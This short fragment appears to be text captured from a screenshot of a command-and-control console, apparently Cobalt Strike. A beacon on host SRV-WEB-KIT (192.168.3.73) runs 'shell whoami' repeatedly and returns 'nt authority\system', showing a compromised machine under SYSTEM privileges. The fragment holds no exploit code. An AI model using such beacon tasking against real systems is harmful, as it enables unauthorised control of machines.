 懒人OA
SRV-WEB-KIT @ 3036
SYSTEM *
SRV-WEB-KIT @ 1912
Event Log X
Beacon 192.168.3.73@1912 X
[+] received output:
nt authority\system
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
@Rj45mp